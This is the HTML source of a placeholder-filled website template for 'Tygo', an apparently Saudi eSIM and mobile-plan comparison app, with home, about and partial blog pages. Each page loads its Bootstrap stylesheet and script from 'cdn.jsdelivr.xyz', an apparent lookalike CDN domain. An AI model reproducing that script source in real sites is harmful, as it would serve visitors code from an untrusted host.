




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>Tygo</title>
</head>
<body>

    <!-- header section  -->
    <nav class="navbar navbar-expand-lg ">
        <div class="container mt-5">
          <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  list mx-auto ">
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
            </ul>

            <ul class="navbar-nav d-flex align-items-center ms-auto ">
              <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                <label for="checkbox" class="label">
                  White &nbsp  Dark
                  <i class='fas fa-sun'></i>
                </label></li>
              <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
              <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
            </ul>
          </div>
        </div>
      </nav>
    <!-- header section  -->
      <!-- stay connected -->
      <section class="stay-connected">
        <div class="container">
                    <!-- shapes  -->
          <div class="half-circles"></div>
          <div class="shapes"></div>
          <div class="gredient"></div>
          <div class="t-letters"></div>
          <!-- shapes  -->

          <h1>stay connected</h1>
          <p class="text-black-50">Explore, Choose all communication 
            services you need</p>
            <div class="stores">
              <span><a href="" class="store"><img src="./images/androidstore.svg" alt=""></a></span>
              <span><a href="" class="store" > <img src="./images/appstore.svg" alt=""></a></span>
            </div>
        </div>
      </section>  
      <!-- stay connected -->
<!-- why tygo app  -->
      <section class="why">

        <div class="container">

          <h1>Why Tygo app</h1>
          <p class="text-black-50">With Tygo, you'll get all you need to know about communication services</p>
          <div class="boxes py-5">
            <div class="box ">
              <div class="content">
                <div><img src="./images/simcard.svg" alt=""></div>
                <h2>Issuing ESIM and SIM</h2>
                <p>You can get in short steps sim a ESIM allows 
                you to activate a cellular planfrom carrier 
                without having to use a physical nano-SIM</p>
              </div>
              <div class="content">   
                <div><img src="./images/plans.svg" alt=""></div>
                <h2>Browsing plans</h2>
                <p>you can explore all cellular plans from 
                  communication companies in one place
                  </p></div>
              <div class="content"> 
                <div> <img src="./images/manage.svg" alt=""></div>
                <h2> manage your usage</h2>
                <p>Analyse how you’re using your usages
                  and manage it in your stable way.</p></div>
            </div>

            <div class="box">
              <div class="mobile">
                <img src="./images/Status Bar.svg" alt="" style="margin-top: 20px">

                <div class="mobile-shapes">
                  <div class="cir"></div>
                  <div class="shapes2"></div>
                  <div class="half-circles2"></div>
                  <div class="t-letters2"></div>
                  <div class="rectangles"></div>
                </div>
              </div>
            </div>
            <div class="box ">
              <div class="content">
                <div><img src="./images/compare.svg" alt=""></div>
                <h2>Comparing</h2>
                <p>You can compare all telecom companies' plans to easily choose the one that suits you best</p>
              </div>
              
              <div class="content">
                <div><img src="./images/manage.svg" alt=""></div>
                <h2>Preview details </h2>
                <p>Analyse how you’re using your usages
                  and manage it in your stable way.</p>
              </div>
              <div class="content">
                <div><img src="./images/simcard.svg" alt=""></div>
                <h2>pre-paid cards </h2>
                <p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod</p>
              </div>
            </div>

          </div>
          <span class="services" id="services"><a href="services.html">Our services
            <i class="fa-solid fa-arrow-right ms-3"></i></a> 
          </span>

        </div>

      </section>
<!-- why tygo app  -->
<!-- communication -->
      <div class="comunication">
        <div class="container">
          <div class="shapes3"></div>
          <div class="t-letters3"></div>
          <div class="textBox">
            <h2>Take control of
              your communication</h2>
              <span><a href="waitinglist.html">Join the waiting list</a></span>
          </div>
        </div>
        
      </div>
<!-- communication -->
<!-- about us  -->
<div class="aboutus">
  <div class="gredient"></div>
  <div class="container">

    <div class="box">
      <div class="circles"></div>
    </div>
    <div class="box">
      <h2>We offer you a unique experience for a high-quality <span>digital life</span></h2>
      <p>We allow you to be connected while we provide you 
        with everything you need quickly and easily</p>
        <span><a href="about.html">About us</a></span>
    </div>
  </div>
</div>
<!-- about us  -->
<!-- pactages -->
<section class="pactages">
  <div class="t-letters4"></div>
  <div class="gredient"></div>
  <div class="circle"></div>
  <div class="container">
    <div class="header d-flex justify-content-between align-items-center">
      <h2>Top Selected Pactages</h2>
      <div class="d-flex"> <a href=""><i class="fa-solid fa-arrow-left-long"></i></a>
        <a href=""><i class="fa-solid fa-arrow-right-long"></i></a></div>
    </div>

    <div class="content">
      <div class="box darkbox">
      <div class="head d-flex align-items-center " >
        <img src="./images/mobily.svg" alt="" style="margin-left: -10px;">
        <p  >100 minutes to all local networks</p>
      </div>

      <span class="pt-3 price">SAR <span >100 / </span></span>
      <p  style="font-size:smaller" >Price Including VAT</p>

      <div class="internal">
        <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
        <div class="int-text">
          <p>Unlimited</p>
          <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
        </div> </div>
        <div class="internal">
          <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
          <div class="int-text">
            <p>200 Min</p>
            <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
          </div> </div>
          <div class="internal">
          <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
            <div class="int-text">
              <p>Free</p>
              <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
            </div></div>
            <div class="internal">
              <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
              <div class="int-text">
                <p>Unlimited</p>
                <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
              </div></div>
              <span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span>
        </div>
      <div class="box darkbox">
        <div class="head d-flex align-items-center " >
          <img src="./images/vir.svg" alt="">
          <p class="ms-3" >100 minutes to all local networks</p>
        </div>
  
        <span class="pt-3 price">SAR <span >100 / </span></span>
        <p  style="font-size:smaller" >Price Including VAT</p>
  
        <div class="internal">
          <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
          <div class="int-text">
            <p>Unlimited</p>
            <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
          </div> </div>
          <div class="internal">
            <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
            <div class="int-text">
              <p>200 Min</p>
              <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
            </div> </div>
            <div class="internal">
            <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
              <div class="int-text">
                <p>Free</p>
                <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
              </div></div>
              <div class="internal">
                <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                <div class="int-text">
                  <p>Unlimited</p>
                  <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                </div></div>
                <span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span>
        </div>
      <div class="box darkbox">
        <div class="head d-flex align-items-center " >
          <img src="./images/stc.svg" alt="">
          <p class="ms-3" >100 minutes to all local networks</p>
        </div>
  
        <span class="pt-3 price">SAR <span >100 / </span></span>
        <p  style="font-size:smaller" >Price Including VAT</p>
  
        <div class="internal">
          <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
          <div class="int-text">
            <p>Unlimited</p>
            <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
          </div> </div>
          <div class="internal">
            <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
            <div class="int-text">
              <p>200 Min</p>
              <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
            </div> </div>
            <div class="internal">
            <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
              <div class="int-text">
                <p>Free</p>
                <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
              </div></div>
              <div class="internal">
                <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                <div class="int-text">
                  <p>Unlimited</p>
                  <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                </div></div>
                <span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span>
        </div>
      <div class="box darkbox ">
          <div class="head d-flex align-items-center " >
            <img src="./images/stc.svg" alt="">
            <p class="ms-3" >100 minutes to all local networks</p>
          </div>
    
          <span class="pt-3 price">SAR <span >100 / </span></span>
          <p  style="font-size:smaller" >Price Including VAT</p>
    
          <div class="internal">
            <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
            <div class="int-text">
              <p>Unlimited</p>
              <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
            </div> </div>
            <div class="internal">
              <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
              <div class="int-text">
                <p>200 Min</p>
                <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
              </div> </div>
              <div class="internal">
              <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                <div class="int-text">
                  <p>Free</p>
                  <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                </div></div>
                <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                  <div class="int-text">
                    <p>Unlimited</p>
                    <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                  </div></div>
                  <span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span>
          </div>
    </div>

    <span class="plans" id="plans"><a href="packages.html" class="">Explore all plans
      <i class="fa-solid fa-arrow-right ms-3"></i></a> 
    </span>
  </div>
</section>
<!-- pactages -->
<!-- blogs  -->
<section class="blog blogmain">
 
    <div class="gredient"></div>
    <div class="b-shapes1"></div>
    <div class="b-shapes2"></div>
    <div class="b-shapes3"></div>



  <div class="container">
    <h2>Blogs</h2>
    <p>But I must explain to you how all this mistaken idea of denouncing </p>
    <div class="boxes">
      <div class="box">
        <div class="img"></div>
        <div class="text">
          <h2 style="color: black !important;">How to use ESIM?</h2>
          <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
        </div>
        <span>
          <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>

        </span>
      </div>
      <div class="box">
        <div class="img"></div>
        <div class="text">
          <h2 style="color: black !important;">How to use ESIM?</h2>
          <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
        </div>
        <span>
          <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>

        </span>
      </div>
      <div class="box">
        <div class="img"></div>
        <div class="text">
          <h2 style="color: black !important;">How to use ESIM?</h2>
          <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
        </div>
        <span>
          <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>

        </span>
      </div>
    </div>
    <span class="ex-blog" id="ex-blog"><a href="blogs.html" class="">Explore all blogs
      <i class="fa-solid fa-arrow-right ms-3"></i></a> 
    </span>
  </div>
</section>
<!-- blogs  -->
<!-- providers -->
<section class="providers py-5">
  <div class="container text-center">
    <h2 class="py-5" style="font-size:50px ;font-weight:600;display: inline-block; ">Our providers</h2>
    <div class="items d-flex text-center justify-content-between" >
      <div class="item">
        <img src="./images/svg_circle/Group 43742.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43743.png" alt="" class="logo">
        <h2>Mobily</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/virgin-logo-vector.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43177.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43742.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43743.png" alt="" class="logo">
        <h2>Mobily</h2>
      </div>
    </div>
  </div>
</section>
<!-- providers -->
<!-- clients opinion -->
<section class="clients py-5">
  <div class="gredient"></div>
  <div class="container">
    <div class="header d-flex justify-content-between align-items-center py-5">
      <h2>Our Clients’ Opinions</h2>
      <div class="d-flex"> <a href=""><i class="fa-solid fa-arrow-left-long"></i></a>
        <a href=""><i class="fa-solid fa-arrow-right-long"></i></a></div>
    </div>
    <div class="boxes">
      <div class="box">
        <div class="head d-flex">
          <img src="./images/svg_circle/jack-finnigan-rriAI0nhcbc-1024x1024.png" alt="">
          <div class="text">
            <p style="color: black !important;">Ahmed Amar Ali</p>
            <div class="stars">
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star none"></i>
            </div>
          </div>
        </div>
        <p style="color: black !important;">Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam </p>
      </div>
      <div class="box">
        <div class="head d-flex">
          <img src="./images/svg_circle/matheus-ferrero-167947-1024x852.png" alt="">
          <div class="text">
            <p style="color: black !important;">Alaa Amar Ali</p>
            <div class="stars">
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star none"></i>
            </div>
          </div>
          
        </div>
        <p style="color: black !important;">Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam </p>
      </div>
      <div class="box">
        <div class="head d-flex">
          <img src="./images/svg_circle/pexels-photo-300122-1024x790.png" alt="">
          <div class="text">
            <p style="color: black !important;">Amira Ali Samar</p>
            <div class="stars">
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star"></i>
              <i class="fa-solid fa-star none"></i>
            </div>
          </div>
        </div>
        <p style="color: black !important;">Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam </p>
      </div>
    </div>
  </div>
</section>
<!-- clients opinion -->
<!-- footer  -->
<footer>
  <div class="container">
  <div class="top ">

    <div class="mail">
      <h2>Subscribe to our newsletter :</h2>
      <div class="inputbox ">
        <input type="email" name="" id="" placeholder="Email@yourmail.com*">
        <button >Submit</button>
      </div>
    </div>

    <div class="list">
      <ul>
        <li ><a  aria-current="page" href="index.html">Home</a></li>
        <li ><a href="packages.html">Packages</a></li>
        <li ><a href="services.html">Our services</a></li>
        <li ><a href="about.html">About us</a></li>
        <li ><a href="blogs.html">Blog</a></li>
      </ul>
    </div>

  </div>
  <div class="bottom">
    <div class="terms "> 
      <p><a>Terms</a></p>
      <p><a>Privacy</a></p>
    </div>
    <div class="social">
      <p>Follow Us:</p>
      <div>
        <a href=""><i class="fa-brands fa-facebook-f"></i></a>
        <a href=""><i class="fa-brands fa-instagram"></i></a>
        <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
        <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
      </div>
    </div>
  </div>
</div>
</footer>
<!-- footer  -->



    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
    <script src="./script/script.js"></script>
  
</body>
</html>
</file>



<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>About us</title>
</head>
<body>
        <!-- header section  -->
        <nav class="navbar navbar-expand-lg ">
            <div class="container mt-5">
              <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav  list mx-auto ">
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
                </ul>
    
                <ul class="navbar-nav d-flex align-items-center ms-auto ">
                  <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                    <label for="checkbox" class="label">
                      White &nbsp  Dark
                      <i class='fas fa-sun'></i>
                    </label></li>
                  <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
                  <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
                </ul>
              </div>
            </div>
          </nav>
        <!-- header section  -->


    <div class="about">
        <div class="container">
            <div class="content1">
                <div class="text">
                    <h2 class="py-4">Our Story</h2>
                    <p>
                        The Quick, Brown Fox Jumps Over A Lazy Dog. Djs Flock By When MTV Ax Quiz Prog. 
                        Junk MTV Quiz Graced By Fox Whelps. Bawds Jog, Flick Quartz, Vex Nymphs. Waltz, <br> <br>
 
                    Jump; Dozy Fowl Quack. Quick Wafting Zephyrs Vex Bold Jim. Quick Zephyrs Blow, 
                    Vexing Daft Jim. Sex-Charged Fop Blew My Junk TV Quiz. How Quickly Daft Jumping Zebras Vex. 
                    Two Driven Jocks Help Fax My Big Quiz. Quick, Baz, Get My Woven Flax Jodhpurs! "
                    </p>
                </div>
                <div class="img">
                    <div class="solidc"></div>
                </div>
            </div>
            <div class="content2">
              <div class="gredient"></div>
              <div class="gredient1"></div>
                <div class="vision">
                    <h2>Our Vision</h2>
                    <p>to be the best selection for our customers to chose sim,esim plans and to be connected 
                    </p>
                    <div class="t-letters"></div>
                </div>
            </div>
            <div class="content3">

                <div class="box">
                    <div class="box1">
                
                        <h2>Our Mission</h2>
                        <p>enabling our customers to tie with 
                            communication services anywhere and anytime in the easiest way.
                        </p>
                    </div>
                    <div class="box2">
                        
                        <div class="part1"><div class="half-cicles"></div></div>
                        
                        <div class="part2">
                            <div class="border-cir"></div>
                        </div>

                    </div>
                </div>
            </div>
            <div class="content4">
              <div class="gredient"></div>
              <div class="gredient1"></div>
                <div class="box">
                    <div class="box1">
                        <div class="part1">
                            <h2>The values
                                that define us.</h2>
                                <div class="halfcirc"></div>
                                <div class="tringles"></div>
                        </div>
                        <div class="part2">
                            <h2>Take control of
                                your communication</h2>
                                <span><a href="waitinglist.html">Join the waiting list </a> </span>
                        </div>

                    </div>
                    <div class="box2">
                        <div class="content">
                            <img src="./images/about/svgexport-6 (65).svg" alt="">
                            <div class="text">
                                <h2>Passion for Excellence</h2>
                                <p>The quick, brown fox jumps over a lazy dog. 
                                    DJs flock by when MTV ax quiz prog. Junk 
                                    MTV quiz graced by fox whelps. Bawds jog</p>
                            </div>
                        </div>
                        <div class="content">
                            <img src="./images/about/svgexport-6 (66).svg" alt="">
                            <div class="text">
                                <h2>Innovation</h2>
                                <p>The quick, brown fox jumps over a lazy dog. 
                                    DJs flock by when MTV ax quiz prog. Junk 
                                    MTV quiz graced by fox whelps. Bawds jog</p>

                            </div>
                        </div>
                        <div class="content">
                            <img src="./images/about/svgexport-6 (67).svg" alt="">
                            <div class="text">
                                <h2>Unique Services</h2>
                                <p>The quick, brown fox jumps over a lazy dog. 
                                    DJs flock by when MTV ax quiz prog. Junk 
                                    MTV quiz graced by fox whelps. Bawds jog</p>
                            </div>
                        </div>
                        <div class="content">
                            <img src="./images/about/svgexport-6 (84).svg" alt="">
                            <div class="text">
                                <h2>Simplicity and Ease</h2>
                                <p>The quick, brown fox jumps over a lazy dog. 
                                    DJs flock by when MTV ax quiz prog. Junk 
                                    MTV quiz graced by fox whelps. Bawds jog</p>
                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
    </div>

<!-- providers -->
<section class="providers py-5">
  <div class="gredient"></div>
  <div class="container text-center">
    <h2 class="py-5" style="font-size:50px ;font-weight:600;display: inline-block; ">Our providers</h2>
    <div class="items d-flex text-center justify-content-between" >
      <div class="item">
        <img src="./images/svg_circle/Group 43742.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43743.png" alt="" class="logo">
        <h2>Mobily</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/virgin-logo-vector.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43177.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43742.png" alt="" class="logo">
        <h2>Stc</h2>
      </div>
      <div class="item">
        <img src="./images/svg_circle/Group 43743.png" alt="" class="logo">
        <h2>Mobily</h2>
      </div>
    </div>
  </div>
</section>
<!-- providers -->
    <!-- footer  -->
    <footer>
      <div class="container">
      <div class="top ">
    
        <div class="mail">
          <h2>Subscribe to our newsletter :</h2>
          <div class="inputbox ">
            <input type="email" name="" id="" placeholder="Email@yourmail.com*">
            <button >Submit</button>
          </div>
        </div>
    
        <div class="list">
          <ul>
            <li ><a  aria-current="page" href="index.html">Home</a></li>
            <li ><a href="packages.html">Packages</a></li>
            <li ><a href="services.html">Our services</a></li>
            <li ><a href="about.html">About us</a></li>
            <li ><a href="blogs.html">Blog</a></li>
          </ul>
        </div>
    
      </div>
      <div class="bottom">
        <div class="terms "> 
          <p><a>Terms</a></p>
          <p><a>Privacy</a></p>
        </div>
        <div class="social">
          <p>Follow Us:</p>
          <div>
            <a href=""><i class="fa-brands fa-facebook-f"></i></a>
            <a href=""><i class="fa-brands fa-instagram"></i></a>
            <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
            <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
          </div>
        </div>
      </div>
    </div>
    </footer>
    <!-- footer  -->
   
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
    <script src="./script/about.js"></script>
</body>
</html>
</file>


<file: blogs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>blogs</title>
</head>
<body>
        <!-- header section  -->
        <nav class="navbar navbar-expand-lg ">
          <div class="container mt-5">
            <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="navbar-nav  list mx-auto ">
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
              </ul>
  
              <ul class="navbar-nav d-flex align-items-center ms-auto ">
                <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                  <label for="checkbox" class="label">
                    White &nbsp  Dark
                    <i class='fas fa-sun'></i>
                  </label></li>
                <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
                <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
              </ul>
            </div>
          </div>
        </nav>
        <!-- header section  -->

        <!-- blogs  -->
        <section class="blog py-5">
          <div class="gredient"></div>
          <div class="gredient1"></div>
            <div class="container">
            <h2>Blogs</h2>
            <p>But I must explain to you how all this mistaken idea of denouncing </p>
            <div class="boxes .blogs">


                <div class="box blog ">
                <div class="img"></div>
                <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                </div>

                </div>



                <div class="box blog">
                    <div class="first"> <div class="text">
                        <h2 style="color: black !important;">How to use ESIM?</h2>
                        <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <div class="labels">
                        <p>But I must explain to you how all this </p>
                        <p>mistaken idea of denouncing pleasure and</p>
                        <p> praising pain was born and I will give you a complete </p>
                    </div></div>
                    <div class="second"></div>


                </div>



                <div class="box blog">
                    <div class="img"></div>
                    <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
